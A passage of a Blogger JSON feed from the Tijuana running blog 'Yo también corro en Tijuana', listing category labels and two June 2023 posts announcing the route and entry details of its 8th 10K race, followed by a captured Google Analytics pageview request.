Junio"},{"term":"Belleza Y Kilómetros"},{"term":"Carreras Pedestres 2011 Abril"},{"term":"Carreras Pedestres 2011 Junio"},{"term":"Carreras Pedestres 2011 Septiembre"},{"term":"Carreras Pedestres 2012 Mayo"},{"term":"Carreras Pedestres 2012 Septiembre"},{"term":"Carreras Pedestres 2013 Julio"},{"term":"Eventos Pista y Campo 2012 Enero"},{"term":"Eventos Pista y Campo 2012 Marzo"},{"term":"Eventos Pista y Campo 2012 Noviembre"},{"term":"Eventos Pista y Campo 2013 Febrero"},{"term":"Eventos Pista y Campo 2013 Julio"},{"term":"Eventos Pista y Campo 2013 Marzo"},{"term":"Eventos Pista y Campo 2013 Noviembre"},{"term":"Eventos Pista y Campo 2014 Abril"},{"term":"Carreras Pedestres 2010 Diciembre"},{"term":"Carreras Pedestres 2010 Octubre"},{"term":"Carreras Pedestres 2011 Agosto"},{"term":"Carreras Pedestres 2012 Agosto"},{"term":"Carreras Pedestres 2012 Diciembre"},{"term":"Carreras Pedestres 2013 Abril"},{"term":"Carreras Pedestres 2013 Diciembre"},{"term":"Carreras Pedestres 2013 Febrero"},{"term":"Carreras Pedestres 2013 Mayo"},{"term":"Carreras Pedestres 2015 Diciembre"},{"term":"Carreras Pedestres 2015 Febrero"},{"term":"Estadísticas 2013"},{"term":"Eventos Pista y Campo 2011 Enero"},{"term":"Eventos Pista y Campo 2011 Febrero"},{"term":"Eventos Pista y Campo 2011 Marzo"},{"term":"Eventos Pista y Campo 2013 Abril"},{"term":"Eventos Pista y Campo 2013 Octubre"},{"term":"Eventos Pista y Campo 2014 Agosto"},{"term":"Eventos Pista y Campo 2014 Enero"},{"term":"anuncio"},{"term":"Carreras Pedestres 2010 Mayo"},{"term":"Carreras Pedestres 2011 Marzo"},{"term":"Carreras Pedestres 2012 Noviembre"},{"term":"Carreras Pedestres 2013 Marzo"},{"term":"Carreras Pedestres 2014 Febrero"},{"term":"Carreras Pedestres 2015 Abril"},{"term":"Carreras Pedestres 2015 Enero"},{"term":"Estadisticas 2013."},{"term":"Eventos Pista y Campo 2011 Octubre"},{"term":"Eventos Pista y Campo 2012 Octubre"},{"term":"Eventos Pista y Campo 2013 Enero"},{"term":"Eventos Pista y Campo 2013 Enero."},{"term":"Eventos Pista y Campo 2015 Febrero"},{"term":"Levántate y corre"},{"term":"Noticias Locales 2016"},{"term":"Noticias Nacionales 2011"},{"term":"Un Kilómetro con"},{"term":"Carreras Pedestres 2010 Septiembre"},{"term":"Carreras Pedestres 2011 Enero"},{"term":"Carreras Pedestres 2011 Noviembre"},{"term":"Carreras Pedestres 2012 Abril"},{"term":"Carreras Pedestres 2012 Febrero"},{"term":"Carreras Pedestres 2012 Marzo"},{"term":"Carreras Pedestres 2014 Enero"},{"term":"Eventos Pista y Campo 2010"},{"term":"Eventos Pista y Campo 2011 Agosto"},{"term":"Eventos Pista y Campo 2011 Junio"},{"term":"Eventos Pista y Campo 2011 Septiembre"},{"term":"Eventos Pista y Campo 2013 Junio"},{"term":"Eventos Pista y Campo 2014 Febrero"},{"term":"Eventos Pista y Campo 2014 Julio"},{"term":"Eventos Pista y Campo 2014 Junio"},{"term":"Eventos Pista y Campo 2015 Julio"},{"term":"Eventos Pista y Campo 2015 Octubre"},{"term":"Noticias Internacionales 2010"},{"term":"Noticias Internacionales 2012"},{"term":"Peliculas"},{"term":"Calendarios"},{"term":"Carreras Pedestres 2010 Julio"},{"term":"Carreras Pedestres 2010 Noviembre"},{"term":"Carreras Pedestres 2011 Febrero"},{"term":"Carreras Pedestres 2012 Enero"},{"term":"Carreras Pedestres 2013 Enero"},{"term":"EntrevistasNoticias Locales"},{"term":"Eventos Pista y Campo 2011 Abril"},{"term":"Eventos Pista y Campo 2012 Agosto"},{"term":"Eventos Pista y Campo 2012 Junio"},{"term":"Eventos Pista y Campo 2013 Septiembre"},{"term":"Eventos Pista y Campo 2014 Septiembre"},{"term":"Eventos Pista y Campo 2015 Noviembre"},{"term":"Noticias Nacionales 2010"},{"term":"Nutrición"},{"term":"n"},{"term":"obesity"},{"term":"COLUMNAS 2013"},{"term":"Calendarios 2016"},{"term":"Carreras Pedestres 2010 Junio"},{"term":"Carreras Pedestres 2016"},{"term":"Carreras Pedestres 2016 Enero"},{"term":"Eventos Pista y Campo 2011 Julio"},{"term":"Eventos Pista y Campo 2012 Diciembre"},{"term":"Eventos Pista y Campo 2012 Septiembre"},{"term":"Eventos Pista y Campo 2014 Octubre"},{"term":"Eventos Pista y Campo 2015 Agosto"},{"term":"Eventos Pista y Campo 2015 Septiembre"},{"term":"Noticias Nacionales 2012"},{"term":"Noticias Nacionales 2015"},{"term":"Noticias Tokio 2021"},{"term":"Resultados Carreras Pedestres 2013"},{"term":"Resultados Eventos Pista y Campo 2013"},{"term":"pis"},{"term":"pista  y campo"},{"term":"pista y campo 2015 Mayo"},{"term":"pista y campo 2016"}],"title":{"type":"text","$t":"Yo también corro en Tijuana"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.yotambiencorroentijuana.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/-\/Convocatorias?alt=json-in-script\u0026max-results=2"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/search\/label\/Convocatorias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/-\/Convocatorias\/-\/Convocatorias?alt=json-in-script\u0026start-index=3\u0026max-results=2"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09878856951195577509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1444"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"2"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-390009427847344024"},"published":{"$t":"2023-06-22T14:50:00.005-07:00"},"updated":{"$t":"2023-06-22T14:50:41.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Convocatorias"}],"title":{"type":"text","$t":"Ruta - 8va. Carrera Atlética 🖤 Yo también corro en Tijuana 10K 🏅 - 25 de Junio del 2023."},"content":{"type":"html","$t":"\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"2jkc4-0-0\" style=\"background-color: white; color: rgba(0, 0, 0, 0.85); white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"2jkc4-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"4v411-0-0\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"4v411-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"4v411-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003E8va. Carrera Atlética 🖤\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"1dnhm-0-0\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"1dnhm-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"1dnhm-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003EYo también corro en Tijuana 10K 🏅\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"59db2-0-0\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"59db2-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"59db2-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003EInscripciones disponibles desde las 5:45 a.m. ⚡\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"i9um-0-0\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"i9um-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"i9um-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003EDomingo 25 de Junio del 2023 📌\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"diceb-0-0\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"diceb-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan data-offset-key=\"diceb-0-0\"\u003ESalida y meta: \u003C\/span\u003E\u003Cspan class=\"_247o\" data-offset-key=\"diceb-1-0\" spellcheck=\"false\" style=\"background-color: var(--text-highlight);\"\u003EGalerías Hipódromo\u003C\/span\u003E\u003Cspan data-offset-key=\"diceb-2-0\"\u003E 🏛\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"ea2om-0-0\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"ea2om-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"ea2om-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003EHora: 7:00 a.m. ⛅\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"522c2-0-0\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"522c2-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"522c2-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003E💥 Costo: 300 pesos\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"522c2-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"522c2-0-0\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb061s41kHrfRwShrXVidLdNCIEFUiKg8jE4gRb1n6I-eVCFdBIsbacGKXHsiZX78jZnupjeEnRZLnyvqlEz3ih_dhnHrCy8Gw4DvYhpcHHRDdDC13assrVoCajAHBu1j_Bgm6Q28ljulfYJ9OR4sdKYTZntJU2J4nVAIE_-X7HNx-Va8WIbNtI0w6A3h4\/s5101\/RUTA%202023.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3301\" data-original-width=\"5101\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb061s41kHrfRwShrXVidLdNCIEFUiKg8jE4gRb1n6I-eVCFdBIsbacGKXHsiZX78jZnupjeEnRZLnyvqlEz3ih_dhnHrCy8Gw4DvYhpcHHRDdDC13assrVoCajAHBu1j_Bgm6Q28ljulfYJ9OR4sdKYTZntJU2J4nVAIE_-X7HNx-Va8WIbNtI0w6A3h4\/w640-h414\/RUTA%202023.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/390009427847344024"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/390009427847344024"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2023\/06\/ruta-8va-carrera-atletica-yo-tambien.html","title":"Ruta - 8va. Carrera Atlética 🖤 Yo también corro en Tijuana 10K 🏅 - 25 de Junio del 2023."}],"author":[{"name":{"$t":"Yo también corro en Tijuana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03208314888590690683"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheTLkkz5oxc7GTvb7ZIVy7O8ognbQlc_Itr8Gh3a-Ro6dNOS3TPPFHrRFjXwexT0hA27nsnsPT41uFBw_vUqe_dByNuYMd-04xw3cWjgTT7Qh8-Ajz1LKsvxNaaGFT4s\/s220\/000.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb061s41kHrfRwShrXVidLdNCIEFUiKg8jE4gRb1n6I-eVCFdBIsbacGKXHsiZX78jZnupjeEnRZLnyvqlEz3ih_dhnHrCy8Gw4DvYhpcHHRDdDC13assrVoCajAHBu1j_Bgm6Q28ljulfYJ9OR4sdKYTZntJU2J4nVAIE_-X7HNx-Va8WIbNtI0w6A3h4\/s72-w640-h414-c\/RUTA%202023.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-2986265679410193141"},"published":{"$t":"2023-06-22T14:49:00.003-07:00"},"updated":{"$t":"2023-06-22T14:49:30.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Convocatorias"}],"title":{"type":"text","$t":"Convocatoria - 8va. Carrera Atlética 🖤 Yo también corro en Tijuana 10K 🏅 - 25 de Junio del 2023."},"content":{"type":"html","$t":"\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"2jkc4-0-0\" style=\"background-color: white; color: rgba(0, 0, 0, 0.85); white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"2jkc4-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E8va. Carrera Atlética 🖤\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"1dnhm-0-0\" style=\"background-color: white; color: rgba(0, 0, 0, 0.85); white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"1dnhm-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"1dnhm-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003EYo también corro en Tijuana 10K 🏅\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"59db2-0-0\" style=\"background-color: white; color: rgba(0, 0, 0, 0.85); white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"59db2-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"59db2-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003EInscripciones disponibles desde las 5:45 a.m. ⚡\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"i9um-0-0\" style=\"background-color: white; color: rgba(0, 0, 0, 0.85); white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"i9um-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"i9um-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003EDomingo 25 de Junio del 2023 📌\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"diceb-0-0\" style=\"background-color: white; color: rgba(0, 0, 0, 0.85); white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"diceb-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan data-offset-key=\"diceb-0-0\"\u003ESalida y meta: \u003C\/span\u003E\u003Cspan class=\"_247o\" data-offset-key=\"diceb-1-0\" spellcheck=\"false\" style=\"background-color: var(--text-highlight);\"\u003EGalerías Hipódromo\u003C\/span\u003E\u003Cspan data-offset-key=\"diceb-2-0\"\u003E 🏛\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"ea2om-0-0\" style=\"background-color: white; color: rgba(0, 0, 0, 0.85); white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"ea2om-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"ea2om-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003EHora: 7:00 a.m. ⛅\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"4tovl\" data-offset-key=\"522c2-0-0\" style=\"background-color: white; color: rgba(0, 0, 0, 0.85); white-space-collapse: preserve;\"\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"522c2-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"522c2-0-0\"\u003E\u003Cspan style=\"font-family: times;\"\u003E💥 Costo: 300 pesos\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"522c2-0-0\" style=\"direction: ltr; position: relative;\"\u003E\u003Cspan data-offset-key=\"522c2-0-0\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDAQ95CpfvH6kuu5NemJIDFpTzFa3Hb6be3XDbP2z_PLeKdDhZMDLINrcWB6xxeL9vR85NLCMjBgq6jQC3lkLEzOtdMYC2MuuEQbDRczsqVt3TNeiZGKaC6HWpX0d1naEB39FdsaqLO7T4rWauAaHDQ8a5PZ2A3-Fjho74AoXdajJbEaeFrv4HiPeqvL3b\/s5104\/convocatoria%202023%208k.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5104\" data-original-width=\"3304\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDAQ95CpfvH6kuu5NemJIDFpTzFa3Hb6be3XDbP2z_PLeKdDhZMDLINrcWB6xxeL9vR85NLCMjBgq6jQC3lkLEzOtdMYC2MuuEQbDRczsqVt3TNeiZGKaC6HWpX0d1naEB39FdsaqLO7T4rWauAaHDQ8a5PZ2A3-Fjho74AoXdajJbEaeFrv4HiPeqvL3b\/w414-h640\/convocatoria%202023%208k.jpg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/2986265679410193141"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/2986265679410193141"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/2023\/06\/convocatoria-8va-carrera-atletica-yo.html","title":"Convocatoria - 8va. Carrera Atlética 🖤 Yo también corro en Tijuana 10K 🏅 - 25 de Junio del 2023."}],"author":[{"name":{"$t":"Yo también corro en Tijuana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03208314888590690683"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheTLkkz5oxc7GTvb7ZIVy7O8ognbQlc_Itr8Gh3a-Ro6dNOS3TPPFHrRFjXwexT0hA27nsnsPT41uFBw_vUqe_dByNuYMd-04xw3cWjgTT7Qh8-Ajz1LKsvxNaaGFT4s\/s220\/000.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDAQ95CpfvH6kuu5NemJIDFpTzFa3Hb6be3XDbP2z_PLeKdDhZMDLINrcWB6xxeL9vR85NLCMjBgq6jQC3lkLEzOtdMYC2MuuEQbDRczsqVt3TNeiZGKaC6HWpX0d1naEB39FdsaqLO7T4rWauAaHDQ8a5PZ2A3-Fjho74AoXdajJbEaeFrv4HiPeqvL3b\/s72-w414-h640-c\/convocatoria%202023%208k.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1969725275&t=pageview&_s=1&dl=http%3A%2F%2Fwww.yotambiencorroentijuana.com%2F2017%2F06%2Fconvocatoria-carrera-cesun-5k-sabado-15.html&ul=en-us%40posix&dt=Convocatoria%20-%20Carrera%20Cesun%205K%20-%20S%C3%A1bado%2015%20de%20Julio%20del%202017.%20-%20Yo%20tambi%C3%A9n%20corro%20en%20Tijuana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1897431433&gjid=884879713&cid=332047394.1765135263&tid=UA-78317614-1&_gid=1219556301.1765135263&_r=1&_slc=1&z=1289218822
body_size: -454
content:
2,cG-3KT88QGQ6P